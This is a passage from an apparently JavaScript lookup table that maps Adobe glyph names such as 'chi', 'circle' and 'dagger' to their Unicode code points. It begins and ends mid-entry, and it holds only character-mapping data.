95;e.chekhakassiancyrillic=1228;e.cheverticalstrokecyrillic=1209;e.chi=967;e.chieuchacirclekorean=12919;e.chieuchaparenkorean=12823;e.chieuchcirclekorean=12905;e.chieuchkorean=12618;e.chieuchparenkorean=12809;e.chochangthai=3594;e.chochanthai=3592;e.chochingthai=3593;e.chochoethai=3596;e.chook=392;e.cieucacirclekorean=12918;e.cieucaparenkorean=12822;e.cieuccirclekorean=12904;e.cieuckorean=12616;e.cieucparenkorean=12808;e.cieucuparenkorean=12828;e.circle=9675;e.circlecopyrt=169;e.circlemultiply=8855;e.circleot=8857;e.circleplus=8853;e.circlepostalmark=12342;e.circlewithlefthalfblack=9680;e.circlewithrighthalfblack=9681;e.circumflex=710;e.circumflexbelowcmb=813;e.circumflexcmb=770;e.clear=8999;e.clickalveolar=450;e.clickdental=448;e.clicklateral=449;e.clickretroflex=451;e.club=9827;e.clubsuitblack=9827;e.clubsuitwhite=9831;e.cmcubedsquare=13220;e.cmonospace=65347;e.cmsquaredsquare=13216;e.coarmenian=1409;e.colon=58;e.colonmonetary=8353;e.colonmonospace=65306;e.colonsign=8353;e.colonsmall=65109;e.colontriangularhalfmod=721;e.colontriangularmod=720;e.comma=44;e.commaabovecmb=787;e.commaaboverightcmb=789;e.commaaccent=63171;e.commaarabic=1548;e.commaarmenian=1373;e.commainferior=63201;e.commamonospace=65292;e.commareversedabovecmb=788;e.commareversedmod=701;e.commasmall=65104;e.commasuperior=63202;e.commaturnedabovecmb=786;e.commaturnedmod=699;e.compass=9788;e.congruent=8773;e.contourintegral=8750;e.control=8963;e.controlACK=6;e.controlBEL=7;e.controlBS=8;e.controlCAN=24;e.controlCR=13;e.controlDC1=17;e.controlDC2=18;e.controlDC3=19;e.controlDC4=20;e.controlDEL=127;e.controlDLE=16;e.controlEM=25;e.controlENQ=5;e.controlEOT=4;e.controlESC=27;e.controlETB=23;e.controlETX=3;e.controlFF=12;e.controlFS=28;e.controlGS=29;e.controlHT=9;e.controlLF=10;e.controlNAK=21;e.controlNULL=0;e.controlRS=30;e.controlSI=15;e.controlSO=14;e.controlSOT=2;e.controlSTX=1;e.controlSUB=26;e.controlSYN=22;e.controlUS=31;e.controlVT=11;e.copyright=169;e.copyrightsans=63721;e.copyrightserif=63193;e.cornerbracketleft=12300;e.cornerbracketlefthalfwidth=65378;e.cornerbracketleftvertical=65089;e.cornerbracketright=12301;e.cornerbracketrighthalfwidth=65379;e.cornerbracketrightvertical=65090;e.corporationsquare=13183;e.cosquare=13255;e.coverkgsquare=13254;e.cparen=9374;e.cruzeiro=8354;e.cstretched=663;e.curlyand=8911;e.curlyor=8910;e.currency=164;e.cyrBreve=63185;e.cyrFlex=63186;e.cyrbreve=63188;e.cyrflex=63189;e.d=100;e.daarmenian=1380;e.dabengali=2470;e.dadarabic=1590;e.dadeva=2342;e.dadfinalarabic=65214;e.dadinitialarabic=65215;e.dadmedialarabic=65216;e.dagesh=1468;e.dageshhebrew=1468;e.dagger=8224;e.daggerdbl=8225;e.dagujarati=2726;e.dagurmukhi=2598;e.dahiragana=12384;e.dakatakana=12480;e.dalarabic=1583;e.dalet=1491;e.daletdagesh=64307;e.daletdageshhebrew=64307;e.dalethebrew=1491;e.dalfinalarabic=65194;e.dammaarabic=1615;e.dammalowarabic=1615;e.dammatanaltonearabic=1612;e.dammatanarabic=1612;e.danda=2404;e.dargahebrew=1447;e.dargalefthebrew=1447;e.dasiapneumatacyrilliccmb=1157;e.dblGrave=63187;e.dblanglebracketleft=12298;e.dblanglebracketleftvertical=65085;e.dblanglebracketright=12299;e.dblanglebracketrightvertical=65086;e.dblarchinvertedbelowcmb=811;e.dblarrowleft=8660;e.dblarrowright=8658;e.dbldanda=2405;e.dblgrave=63190;e.dblgravecmb=783;e.dblintegral=8748;e.dbllowline=8215;e.dbllowlinecmb=819;e.dbloverlinecmb=831;e.dblprimemod=698;e.dblverticalbar=8214;e.dblverticallineabovecmb=782;e.dbopomofo=12553;e.dbsquare=13256;e.dcaron=271;e.dcedilla=7697;e.dcircle=9427;e.dcircumflexbelow=7699;e.dcroat=273;e.ddabengali=2465;e.ddadeva=2337;e.ddagujarati=2721;e.ddagurmukhi=2593;e.ddalarabic=1672;e.ddalfinalarabic=64393;e.dddhadeva=2396;e.ddhabengali=2466;e.ddhadeva=2338;e.ddhagujarati=2722;e.ddhagurmukhi=2594;e.ddotaccent=7691;e.ddotbelow=7693;e.decimalseparatorarabic=1643;e.decimalseparatorpersian=1643;e.decyrillic=1076;e.degree=176;e.dehihebrew=1453;e.dehiragana=12391;e.deicoptic=1007;e.dekatakana=12487;e.deleteleft=9003;e.deleteright=8998;e.delta=948;e.deltaturned=397;e.denominatorminusonenumeratorbengali=2552;e.dezh=676;e.dhabengali=2471;e.dhadeva=2343;e.dhagujarati=2727;e.dhagurmukhi=2599;e.dhook=599;e.dialytikatonos=901;e.dialytikatonoscmb=836;e.diamond=9830;e.diamondsuitwhite=9826;e.dieresis=168;e.dieresisacute=63191;e.dieresisbelowcmb=804;e.dieresiscmb=776;e.dieresisgrave=63192;e.dieresistonos=901;e.dihiragana=12386;e.dikatakana=12482;e.dittomark=12291;e.divide=247;e.divides=8739;e.divisionslash=8725;e.djecyrillic=1106;e.dkshade=9619;e.dlinebelow=7695;e.dlsquare=13207;e.dmacron=273;e.dmonospace=65348;e.dnblock=9604;e.dochadathai=3598;e.dodekthai=3604;e.dohiragana=12393;e.dokatakana=12489;e.dollar=36;e.dollarinferior=63203;e.dollarmonospace=65284;e.dollaroldstyle=63268;e.dollarsmall=65129;e.dollarsuperior=63204;e.dong=8363;e.dorusquare=13094;e.dotaccent=729;e.dotaccentcmb=775;e.dotbelowcmb=803;e.dotbelowcomb=803;e.dotkatakana=12539;e.dotlessi=305;e.dotlessj=63166;e.dotlessjstrokehook=644;e.dotmath=8901;e.dottedcircle=9676;e.doubleyodpatah=64287;e.doubleyodpatahhebrew=64287;e.downtackbelowcmb=798;e.downtackmod=725;e.dparen=9375;e.dsuperior=63211;e.dtail=598;e.dtopbar=396;e.duhiragana=12389;e.dukatakana=12485;e.dz=499;e.dzaltone=675;e.dzcaron=454;e.dzcurl=677;e.dzeabkhasiancyrillic=1249;e.dzecyrillic=1109;e.dzhecyrillic=1119;e.e=101;e.eacute=233;e.earth=9793;e.ebengali=2447;e.ebopomofo=12572;e.ebreve=277;e.ecandradeva=2317;e.ecandragujarati=2701;e.ecandravowelsigndeva=2373;e.ecandravowelsigngujarati=2757;e.ecaron=283;e.ecedillabreve=7709;e.echarmenian=1381;e.echyiwnarmenian=1415;e.ecircle=9428;e.ecircumflex=234;e.ecircumflexacute=7871;e.ecircumflexbelow=7705;e.ecircumflexdotbelow=7879;e.ecircumflexgrave=7873;e.ecircumflexhookabove=7875;e.ecircumflextilde=7877;e.ecyrillic=1108;e.edblgrave=517;e.edeva=2319;e.edieresis=235;e.edot=279;e.edotaccent=279;e.edotbelow=7865;e.eegurmukhi=2575;e.eematragurmukhi=2631;e.efcyrillic=1092;e.egrave=232;e.egujarati=2703;e.eharmenian=1383;e.ehbopomofo=12573;e.ehiragana=12360;e.ehookabove=7867;e.eibopomofo=12575;e.eight=56;e.eightarabic=1640;e.eightbengali=2542;e.eightcircle=9319;e.eightcircleinversesansserif=10129;e.eightdeva=2414;e.eighteencircle=9329;e.eighteenparen=9349;e.eighteenperiod=9369;e.eightgujarati=2798;e.eightgurmukhi=2670;e.eighthackarabic=1640;e.eighthangzhou=12328;e.eighthnotebeamed=9835;e.eightideographicparen=12839;e.eightinferior=8328;e.eightmonospace=65304;e.eightoldstyle=63288;e.eightparen=9339;e.eightperiod=9359;e.eightpersian=1784;e.eightroman=8567;e.eightsuperior=8312;e.eightthai=3672;e.einvertedbreve=519;e.eiotifiedcyrillic=1125;e.ekatakana=12456;e.ekatakanahalfwidth=65396;e.ekonkargurmukhi=2676;e.ekorean=12628;e.elcyrillic=1083;e.element=8712;e.elevencircle=9322;e.elevenparen=9342;e.elevenperiod=9362;e.elevenroman=8570;e.ellipsis=8230;e.ellipsisvertical=8942;e.emacron=275;e.emacronacute=7703;e.emacrongrave=7701;e.emcyrillic=1084;e.emdash=8212;e.emdashvertical=65073;e.emonospace=65349;e.emphasismarkarmenian=1371;e.emptyset=8709;e.enbopomofo=12579;e.encyrillic=1085;e.endash=8211;e.endashvertical=65074;e.endescendercyrillic=1187;e.eng=331;e.engbopomofo=12581;e.enghecyrillic=1189;e.enhookcyrillic=1224;e.enspace=8194;e.eogonek=281;e.eokorean=12627;e.eopen=603;e.eopenclosed=666;e.eopenreversed=604;e.eopenreversedclosed=606;e.eopenreversedhook=605;e.eparen=9376;e.epsilon=949;e.epsilontonos=941;e.equal=61;e.equalmonospace=65309;e.equalsmall=65126;e.equalsuperior=8316;e.equivalence=8801;e.erbopomofo=12582;e.ercyrillic=1088;e.ereversed=600;e.ereversedcyrillic=1101;e.escyrillic=1089;e.esdescendercyrillic=1195;e.esh=643;e.eshcurl=646;e.eshortdeva=2318;e.eshortvowelsigndeva=2374;e.eshreversedloop=426;e.eshsquatreversed=645;e.esmallhiragana=12359;e.esmallkatakana=12455;e.esmallkatakanahalfwidth=65386;e.estimated=8494;e.esuperior=63212;e.eta=951;e.etarmenian=1384;e.etatonos=942;e.eth=240;e.etilde=7869;e.etildebelow=7707;e.etnahtafoukhhebrew=1425;e.etnahtafoukhlefthebrew=1425;e.etnahtahebrew=1425;e.etnahtalefthebrew=1425;e.eturned=477;e.eukorean=12641;e.euro=8364;e.evowelsignbengali=2503;e.evowelsigndeva=2375;e.evowelsigngujarati=2759;e.exclam=33;e.exclamarmenian=1372;e.exclamdbl=8252;e.exclamdown=161;e.exclamdownsmall=63393;e.exclammonospace=65281;e.exclamsmall=63265;e.existential=8707;e.ezh=658;e.ezhcaron=495;e.ezhcurl=659;e.ezhreversed=441;e.ezhtail=442;e.f=102;e.fadeva=2398;e.fagurmukhi=2654;e.fahrenheit=8457;e.fathaarabic=1614;e.fathalowarabic=1614;e.fathatanarabic=1611;e.fbopomofo=12552;e.fcircle=9429;e.fdotaccent=7711;e.feharabic=1601;e.feharmenian=1414;e.fehfinalarabic=65234;e.fehinitialarabic=65235;e.fehmedialarabic=65236;e.feicoptic=997;e.female=9792;e.ff=64256;e.ffi=64259;e.ffl=64260;e.fi=64257;e.fifteencircle=9326;e.fifteenparen=9346;e.fifteenperiod=9366;e.figuredash=8210;e.filledbox=9632;e.filledrect=9644;e.finalkaf=1498;e.finalkafdagesh=64314;e.finalkafdageshhebrew=64314;e.finalkafhebrew=1498;e.finalmem=1501;e.finalmemhebrew=1501;e.finalnun=1503;e.finalnunhebrew=1503;e.finalpe=1507;e.finalpehebrew=1507;e.finaltsadi=1509;e.finaltsadihebrew=1509;e.firsttonechinese=713;e.fisheye=9673;e.fitacyrillic=1139;e.five=53;e.fivearabic=1637;e.fivebengali=2539;e.fivecircle=9316;e.fivecircleinversesansserif=10126;e.fivedeva=2411;e.fiveeighths=8541;e.fivegujarati=2795;e.fivegurmukhi=2667;e.fivehackarabic=1637;e.fivehangzhou=12325;e.fiveideographicparen=12836;e.fiveinferior=8325;e.fivemonospace=65301;e.fiveoldstyle=63285;e.fiveparen=9336;e.fiveperiod=9356;e.fivepersian=1781;e.fiveroman=8564;e.fivesuperior=8309;e.fivethai=3669;e.fl=64258;e.florin=402;e.fmonospace=65350;e.fmsquare=13209;e.fofanthai=3615;e.fofathai=3613;e.fongmanthai=3663;e.forall=8704;e.four=52;e.fourarabic=1636;e.fourbengali=2538;e.fourcircle=9315;e.fourcircleinversesansserif=10125;e.fourdeva=2410;e.fourgujarati=2794;e.fourgurmukhi=2666;e.fourhackarabic=1636;e.fourhangzhou=12324;e.fourideographicparen=12835;e.fourinferior=8324;e.fourmonospace=65300;e.fournumeratorbengali=2551;e.fouroldstyle=63284;e.fourparen=9335;e.fourperiod=9355;e.fourpersian=1780;e.fourroman=8563;e.foursuperior=8308;e.fourteencircle=9325;e.fourteenparen=9345;e.fourteenperiod=9365;e.fourthai=3668;e.fourthtonechinese=715;e.fparen=9377;e.fraction=8260;e.franc=8355;e.g=103;e.gabengali=2455;e.gacute=501;e.gadeva=2327;e.gafarabic=1711;e.gaffinalarabic=64403;e.gafinitialarabic=64404;e.gafmedialarabic=64405;e.gagujarati=2711;e.gagurmukhi=2583;e.gahiragana=12364;e.gakatakana=12460;e.gamma=947;e.gammalatinsmall=611;e.gammasuperior=736;e.gangiacoptic=1003;e.gbopomofo=12557;e.gbreve=287;e.gcaron=487;e.gcedilla=291;e.gcircle=9430;e.gcircumflex=285;e.gcommaaccent=291;e.gdot=289;e.gdotaccent=289;e.gecyrillic=1075;e.gehiragana=12370;e.gekatakana=12466;e.geometricallyequal=8785;e.gereshaccenthebrew=1436;e.gereshhebrew=1523;e.gereshmuqdamhebrew=1437;e.germandbls=223;e.gershayimaccenthebrew=1438;e.gershayimhebrew=1524;e.getamark=12307;e.ghabengali=2456;e.ghadarmenian=1394;e.ghadeva=2328;e.ghagujarati=2712;e.ghagurmukhi=2584;e.ghainarabic=1594;e.ghainfinalarabic=65230;e.ghaininitialarabic=65231;e.ghainmedialarabic=65232;e.ghemiddlehookcyrillic=1173;e.ghestrokecyrillic=1171;e.gheupturncyrillic=1169;e.ghhadeva=2394;e.ghhagurmukhi=2650;e.ghook=608;e.ghzsquare=13203;e.gihiragana=12366;e.gikatakana=12462;e.gimarmenian=1379;e.gimel=1490;e.gimeldagesh=64306;e.gimeldageshhebrew=64306;e.gimelhebrew=1490;e.gjecyrillic=1107;e.glottalinvertedstroke=446;e.glottalstop=660;e.glottalstopinverted=662;e.glottalstopmod=704;e.glottalstopreversed=661;e.glottalstopreversedmod=705;e.glottalstopreversedsuperior=740;e.glottalstopstroke=673;e.glottalstopstrokereversed=674;e.gmacron=7713;e.gmonospace=65351;e.gohiragana=12372;e.gokatakana=12468;e.gparen=9378;e.gpasquare=13228;e.gradient=8711;e.grave=96;e.gravebelowcmb=790;e.gravecmb=768;e.gravecomb=768;e.gravedeva=2387;e.gravelowmod=718;e.gravemonospace=65344;e.gravetonecmb=832;e.greater=62;e.greaterequal=8805;e.greaterequalorless=8923;e.greatermonospace=65310;e.greaterorequivalent=8819;e.greaterorless=8823;e.greateroverequal=8807;e.greatersmall=65125;e.gscript=609;e.gstroke=485;e.guhiragana=12368;e.guillemotleft=171;e.guillemotright=187;e.guilsinglleft=8249;e.guilsinglright=8250;e.gukatakana=12464;e.guramusquare=13080;e.gysquare=13257;e.h=104;e.haabkhasiancyrillic=1193;e.haaltonearabic=1729;e.habengali=2489;e.hadescendercyrillic=1203;e.hadeva=2361;e.hagujarati=2745;e.hagurmukhi=2617;e.haharabic=1581;e.hahfinalarabic=65186;e.hahinitialarabic=65187;e.hahiragana=12399;e.hahmedialarabic=65188;e.haitusquare=13098;e.hakatakana=12495;e.hakatakanahalfwidth=65418;e.halantgurmukhi=2637;e.hamzaarabic=1569;e.hamzalowarabic=1569;e.hangulfiller=12644;e.hardsigncyrillic=1098;e.harpoonleftbarbup=8636;e.harpoonrightbarbup=8640;e.hasquare=13258;e.hatafpatah=1458;e.hatafpatah16=1458;e.hatafpatah23=1458;e.hatafpatah2f=1458;e.hatafpatahhebrew=1458;e.hatafpatahnarrowhebrew=1458;e.hatafpatahquarterhebrew=1458;e.hatafpatahwidehebrew=1458;e.hatafqamats=1459;e.hatafqamats1b=1459;e.hatafqamats28=1459;e.hatafqamats34=1459;e.hatafqamatshebrew=1459;e.hatafqamatsnarrowhebrew=1459;e.hatafqamatsquarterhebrew=1459;e.hatafqamatswidehebrew=1459;e.hatafsegol=1457;e.hatafsegol17=1457;e.hatafsegol24=1457;e.hatafsegol30=1457;e.hatafsegolhebrew=1457;e.hatafsegolnarrowhebrew=1457;e.hatafsegolquarterhebrew=1457;e.hatafsegolwidehebrew=1457;e.hbar=295;e.hbopomofo=12559;e.hbrevebelow=7723;e.hcedilla=7721;e.hcircle=9431;e.hcircumflex=293;e.hdieresis=7719;e.hdotaccent=7715;e.hdotbelow=7717;e.he=1492;e.heart=9829;e.heartsuitblack=9829;e.heartsuitwhite=9825;e.hedagesh=64308;e.hedageshhebrew=64308;e.hehaltonearabic=1729;e.heharabic=1607;e.hehebrew=1492;e.hehfinalaltonearabic=64423;e.hehfinalalttwoarabic=65258;e.hehfinalarabic=65258;e.hehhamzaabovefinalarabic=64421;e.hehhamzaaboveisolatedarabic=64420;e.hehinitialaltonearabic=64424;e.hehinitialarabic=65259;e.hehiragana=12408;e.hehmedialaltonearabic=64425;e.hehmedialarabic=65260;e.heiseierasquare=13179;e.hekatakana=12504;e.hekatakanahalfwidth=65421;e.hekutaarusquare=13110;e.henghook=615;e.herutusquare=13113;e.het=1495;e.hethebrew=1495;e.hhook=614;e.hhooksuperior=689;e.hieuhacirclekorean=12923;e.hieuhaparenkorean=12827;e.hieuhcirclekorean=12909;e.hieuhkorean=12622;e.hieuhparenkorean=12813;e.hihiragana=12402;e.hikatakana=12498;e.hikatakanahalfwidth=65419;e.hiriq=1460;e.hiriq14=1460;e.hiriq21=1460;e.hiriq2d=1460;e.hiriqhebrew=1460;e.hiriqnarrowhebrew=1460;e.hiriqquarterhebrew=1460;e.hiriqwidehebrew=1460;e.hlinebelow=7830;e.hmonospace=65352;e.hoarmenian=1392;e.hohipthai=3627;e.hohiragana=12411;e.hokatakana=12507;e.hokatakanahalfwidth=65422;e.holam=1465;e.holam19=1465;e.holam26=1465;e.holam32=1465;e.holamhebrew=1465;e.holamnarrowhebrew=1465;e.holamquarterhebrew=1465;e.holamwidehebrew=1465;e.honokhukthai=3630;e.hookabovecomb=777;e.hookcmb=777;e.hookpalatalizedbelowcmb=801;e.hookretroflexbelowcmb=802;e.hoonsquare=13122;e.horicoptic=1001;e.horizontalbar=8213;e.horncmb=795;e.hotsprings=9832;e.house=8962;e.hparen=9379;e.hsuperior=688;e.hturned=613;e.huhiragana=12405;e.huiitosquare=13107;e.hukatakana=12501;e.hukatakanahalfwidth=65420;e.hungarumlaut=733;e.hungarumlautcmb=779;e.hv=405;e.hyphen=45;e.hypheninferior=63205;e.hyphenmonospace=65293;e.hyphensmall=65123;e.hyphensuperior=63206;e.hyphentwo=8208;e.i=105;e.iacute=237;e.iacyrillic=1103;e.ibengali=2439;e.ibopomofo=12583;e.ibreve=301;e.icaron=464;e.icircle=9432;e.icircumflex=238;e.icyrillic=1110;e.idblgrave=521;e.ideographearthcircle=12943;e.ideographfirecircle=12939;e.ideographicallianceparen=12863;e.ideographiccallparen=12858;e.ideographiccentrecircle=12965;e.ideographicclose=12294;e.ideographiccomma=12289;e.ideographiccommaleft=65380;e.ideographiccongratulationparen=12855;e.ideographiccorrectcircle=12963;e.ideographicearthparen=12847;e.ideographicenterpriseparen=12861;e.ideographicexcellentcircle=12957;e.ideographicfestivalparen=12864;e.ideographicfinancialcircle=12950;e.ideographicfinancialparen=12854;e.ideographicfireparen=12843;e.ideographichaveparen=12850;e.ideographichighcircle=12964;e.ideographiciterationmark=12293;e.ideographiclaborcircle=12952;e.ideographiclaborparen=12856;e.ideographicleftcircle=12967;e.ideographiclowcircle=12966;e.ideographicmedicinecircle=12969;e.ideographicmetalparen=12846;e.ideographicmoonparen=12842;e.ideographicnameparen=12852;e.ideographicperiod=12290;e.ideographicprintcircle=12958;e.ideographicreachparen=12867;e.ideographicrepresentparen=12857;e.ideographicresourceparen=12862;e.ideographicrightcircle=12968;e.ideographicsecretcircle=12953;e.ideographicselfparen=12866;e.ideographicsocietyparen=12851;e.ideographicspace=12288;e.ideographicspecialparen=12853;e.ideographicstockparen=12849;e.ideographicstudyparen=12859;e.ideographicsunparen=12848;e.ideographicsuperviseparen=12860;e.ideographicwaterparen=12844;e.ideographicwoodparen=12845;e.ideographiczero=12295;e.ideographmetalcircle=12942;e.ideographmooncircle=12938;e.ideographnamecircle=12948;e.ideographsuncircle=12944;e.ideographwatercircle=12940;e.ideographwoodcircle=12941;e.ideva=2311;e.idieresis=239;e.idieresisacute=7727;e.idieresiscyrillic=1253;e.idotbelow=7883;e.iebrevecyrillic=1239;e.iecyrillic=1077;e.ieungacirclekorean=12917;e.ieungaparenkorean=12821;e.ieungcirclekorean=12903;e.ieungkorean=12615;e.ieungparenkorean=12807;e.igrave=236;e.igujarati=2695;e.igurmukhi=2567;e.ihiragana=12356;e.ihookabove=7881;e.iibengali=2440;e.iicyrillic=1080;e.iideva=2312;e.iigujarati=2696;e.iigurmukhi=2568;e.iimatragurmukhi=2624;e.iinvertedbreve=523;e.iishortcyrillic=1081;e.iivowelsignbengali=2496;e.iivowelsigndeva=2368;e.iivowelsigngujarati=2752;e.ij=307;e.ikatakana=12452;e.ikatakanahalfwidth=65394;e.ikorean=12643;e.ilde=732;e.iluyhebrew=1452;e.imacron=299;e.imacroncyrillic=1251;e.imageorapproximatelyequal=8787;e.imatragurmukhi=2623;e.imonospace=65353;e.increment=8710;e.infinity=8734;e.iniarmenian=1387;e.integral=8747;e.integralbottom=8993;e.integralbt=8993;e.integralex=63733;e.integraltop=8992;e.integraltp=8992;e.intersection=8745;e.intisquare=13061;e.invbullet=9688;e.invcircle=9689;e.invsmileface=9787;e.iocyrillic=1105;e.iogonek=303;e.iota=953;e.iotadieresis=970;e.iotadieresistonos=912;e.iotalatin=617;e.iotatonos=943;e.iparen=9380;e.irigurmukhi=2674;e.ismallhiragana=12355;e.ismallkatakana=12451;e.ismallkatakanahalfwidth=65384;e.issharbengali=2554;e.istroke=616;e.isuperior=63213;e.iterationhiragana=12445;e.iterationkatakana=12541;e.itilde=297;e.itildebelow=7725;e.iubopomofo=12585;e.iucyrillic=1102;e.ivowelsignbengali=2495;e.ivowelsigndeva=2367;e.ivowelsigngujarati=2751;e.izhitsacyrillic=1141;e.izhitsadblgravecyrillic=1143;e.j=106;e.jaarmenian=1393;e.jabengali=2460;e.jadeva=2332;e.jagujarati=2716;e.jagurmukhi=2588;e.jbopomofo=12560;e.jcaron=496;e.jcircle=9433;e.jcircumflex=309;e.jcrossedtail=669;e.jdotlessstroke=607;e.jecyrillic=1112;e.jeemarabic=1580;e.jeemfinalarabic=65182;e.jeeminitialarabic=65183;e.jeemmedialarabic=65184;e.jeharabic=1688;e.jehfinalarabic=64395;e.jhabengali=2461;e.jhadeva=2333;e.jhagujarati=2717;e.jhagurmukhi=2589;e.jheharmenian=1403;e.jis=12292;e.jmonospace=65354;e.jparen=9381;e.jsuperior=690;e.k=107;e.kabashkircyrillic=1185;e.kabengali=2453;e.kacute=7729;e.kacyrillic=1082;e.kadescendercyrillic=1179;e.kadeva=2325;e.kaf=1499;e.kafarabic=1603;e.kafdagesh=64315;e.kafdageshhebrew=64315;e.kaffinalarabic=65242;e.kafhebrew=1499;e.kafinitialarabic=65243;e.kafmedialarabic=65244;e.kafrafehebrew=64333;e.kagujarati=2709;e.kagurmukhi=2581;e.kahiragana=12363;e.kahookcyrillic=1220;e.kakatakana=12459;e.kakatakanahalfwidth=65398;e.kappa=954;e.kappasymbolgreek=1008;e.kapyeounmieumkorean=12657;e.kapyeounphieuphkorean=12676;e.kapyeounpieupkorean=12664;e.kapyeounssangpieupkorean=12665;e.karoriisquare=13069;e.kashidaautoarabic=1600;e.kashidaautonosidebearingarabic=1600;e.kasmallkatakana=12533;e.kasquare=13188;e.kasraarabic=1616;e.kasratanarabic=1613;e.kastrokecyrillic=1183;e.katahiraprolongmarkhalfwidth=65392;e.kaverticalstrokecyrillic=1181;e.kbopomofo=12558;e.kcalsquare=13193;e.kcaron=489;e.kcedilla=311;e.kcircle=9434;e.kcommaaccent=311;e.kdotbelow=7731;e.keharmenian=1412;e.kehiragana=12369;e.kekatakana=12465;e.kekatakanahalfwidth=65401;e.kenarmenian=1391;e.kesmallkatakana=12534;e.kgreenlandic=312;e.khabengali=2454;e.khacyrillic=1093;e.khadeva=2326;e.khagujarati=2710;e.khagurmukhi=2582;e.khaharabic=1582;e.khahfinalarabic=65190;e.khahinitialarabic=65191;e.khahmedialarabic=65192;e.kheicoptic=999;e.khhadeva=2393;e.khhagurmukhi=2649;e.khieukhacirclekorean=12920;e.khieukhaparenkorean=12824;e.khieukhcirclekorean=12906;e.khieukhkorean=12619;e.khieukhparenkorean=12810;e.khokhaithai=3586;e.khokhonthai=3589;e.khokhuatthai=3587;e.khokhwaithai=3588;e.khomutthai=3675;e.khook=409;e.khorakhangthai=3590;e.khzsquare=13201;e.kihiragana=12365;e.kikatakana=12461;e.kikatakanahalfwidth=65399;e.kiroguramusquare=13077;e.kiromeetorusquare=13078;e.kirosquare=13076;e.kiyeokacirclekorean=12910;e.kiyeokaparenkorean=12814;e.kiyeokcirclekorean=12896;e.kiyeokkorean=12593;e.kiyeokparenkorean=12800;e.kiyeoksioskorean=12595;e.kjecyrillic=1116;e.klinebelow=7733;e.klsquare=13208;e.kmcubedsquare=13222;e.kmonospace=65355;e.kmsquaredsquare=13218;e.kohiragana=12371;e.kohmsquare=13248;e.kokaithai=3585;e.kokatakana=12467;e.kokatakanahalfwidth=65402;e.kooposquare=13086;e.koppacyrillic=1153;e.koreanstandardsymbol=12927;e.koroniscmb=835;e.kparen=9382;e.kpasquare=13226;e.ksicyrillic=1135;e.ktsquare=13263;e.kturned=670;e.kuhiragana=12367;e.kukatakana=12463;e.kukatakanahalfwidth=65400;e.kvsquare=13240;e.kwsquare=13246;e.l=108;e.labengali=2482;e.lacute=314;e.ladeva=2354;e.lagujarati=2738;e.lagurmukhi=2610;e.lakkhangyaothai=3653;e.lamaleffinalarabic=65276;e.lamalefhamzaabovefinalarabic=65272;e.lamalefhamzaaboveisolatedarabic=65271;e.lamalefhamzabelowfinalarabic=65274;e.lamalefhamzabelowisolatedarabic=65273;e.lamalefisolatedarabic=65275;e.lamalefmaddaabovefinalarabic=65270;e.lamalefmaddaaboveisolatedarabic=65269;e.lamarabic=1604;e.lambda=955;e.lambdastroke=411;e.lamed=1500;e.lameddagesh=64316;e.lameddageshhebrew=64316;e.lamedhebrew=1500;e.lamfinalarabic=65246;e.lamhahinitialarabic=64714;e.laminitialarabic=65247;e.lamjeeminitialarabic=64713;e.lamkhahinitialarabic=64715;e.lamlamhehisolatedarabic=65010;e.lammedialarabic=65248;e.lammeemhahinitialarabic=64904;e.lammeeminitialarabic=64716;e.largecircle=9711;e.lbar=410;e.lbelt=620;e.lbopomofo=12556;e.lcaron=318;e.lcedilla=316;e.lcircle=9435;e.lcircumflexbelow=7741;e.lcommaaccent=316;e.ldot=320;e.ldotaccent=320;e.ldotbelow=7735;e.ldotbelowmacron=7737;e.leftangleabovecmb=794;e.lefttackbelowcmb=792;e.less=60;e.lessequal=8804;e.lessequalorgreater=8922;e.lessmonospace=65308;e.lessorequivalent=8818;e.lessorgreater=8822;e.lessoverequal=8806;e.lesssmall=65124;e.lezh=622;e.lfblock=9612;e.lhookretroflex=621;e.lira=8356;e.liwnarmenian=1388;e.lj=457;e.ljecyrillic=1113;e.ll=63168;e.lladeva=2355;e.llagujarati=2739;e.llinebelow=7739;e.llladeva=2356;e.llvocalicbengali=2529;e.llvocalicdeva=2401;e.llvocalicvowelsignbengali=2531;e.llvocalicvowelsigndeva=2403;e.lmiddletilde=619;e.lmonospace=65356;e.lmsquare=13264;e.lochulathai=3628;e.logicaland=8743;e.logicalnot=172;e.logicalnotreversed=8976;e.logicalor=8744;e.lolingthai=3621;e.longs=383;e.lowlinecenterline=65102;e.lowlinecmb=818;e.lowlinedashed=65101;e.lozenge=9674;e.lparen=9383;e.lslash=322;e.lsquare=8467;e.lsuperior=63214;e.ltshade=9617;e.luthai=3622;e.lvocalicbengali=2444;e.lvocalicdeva=2316;e.lvocalicvowelsignbengali=2530;e.lvocalicvowelsigndeva=2402;e.lxsquare=13267;e.m=109;e.mabengali=2478;e.macron=175;e.macronbelowcmb=817;e.macroncmb=772;e.macronlowmod=717;e.macronmonospace=65507;e.macute=7743;e.madeva=2350;e.magujarati=2734;e.magurmukhi=2606;e.mahapakhhebrew=1444;e.mahapakhlefthebrew=1444;e.mahiragana=12414;e.maichattawalowleftthai=63637;e.maichattawalowrightthai=63636;e.maichattawathai=3659;e.maichattawaupperleftthai=63635;e.maieklowleftthai=63628;e.maieklowrightthai=63627;e.maiekthai=3656;e.maiekupperleftthai=63626;e.maihanakatleftthai=63620;e.maihanakatthai=3633;e.maitaikhuleftthai=63625;e.maitaikhuthai=3655;e.maitholowleftthai=63631;e.maitholowrightthai=63630;e.maithothai=3657;e.maithoupperleftthai=63629;e.maitrilowleftthai=63634;e.maitrilowrightthai=63633;e.maitrithai=3658;e.maitriupperleftthai=63632;e.maiyamokthai=3654;e.makatakana=12510;e.makatakanahalfwidth=65423;e.male=9794;e.mansyonsquare=13127;e.maqafhebrew=1470;e.mars=9794;e.masoracirclehebrew=1455;e.masquare=13187;e.mbopomofo=12551;e.mbsquare=13268;e.mcircle=9436;e.mcubedsquare=13221;e.mdotaccent=7745;e.mdotbelow=7747;e.meemarabic=1605;e.meemfinalarabic=65250;e.meeminitialarabic=65251;e.meemmedialarabic=65252;e.meemmeeminitialarabic=64721;e.meemmeemisolatedarabic=64584;e.meetorusquare=13133;e.mehiragana=12417;e.meizierasquare=13182;e.mekatakana=12513;e.mekatakanahalfwidth=65426;e.mem=1502;e.memdagesh=64318;e.memdageshhebrew=64318;e.memhebrew=1502;e.menarmenian=1396;e.merkhahebrew=1445;e.merkhakefulahebrew=1446;e.merkhakefulalefthebrew=1446;e.merkhalefthebrew=1445;e.mhook=625;e.mhzsquare=13202;e.middledotkatakanahalfwidth=65381;e.middot=183;e.mieumacirclekorean=12914;e.mieumaparenkorean=12818;e.mieumcirclekorean=12900;e.mieumkorean=12609;e.mieumpansioskorean=12656;e.mieumparenkorean=1